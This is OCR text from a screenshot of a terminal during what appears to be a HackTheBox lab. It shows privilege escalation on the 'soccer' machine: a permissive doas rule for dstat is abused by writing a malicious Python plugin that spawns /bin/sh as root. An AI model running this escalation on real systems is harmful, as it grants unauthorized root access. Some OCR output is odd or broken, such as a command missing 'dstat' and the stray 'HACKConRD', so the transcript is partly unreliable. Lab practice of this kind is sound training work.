 Applications Places System sáb jun 10, 08:16
Parrot Terminal
File Edit View Search Terminal Help
player@soccer:/tmp$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
player@soccer:/tmp$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
player@soccer:/tmp$ /usr/local/bin/doas dstat --xxx
doas: Operation not permitted
player@soccer:/tmp$ /usr/local/bin/doas --xxx
HACKConRD
[htb] 0:[tmux]Z 1:sudo  2:java- 3:ssh*
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal dstat | GTFOBins — M... Burp Suite Community ...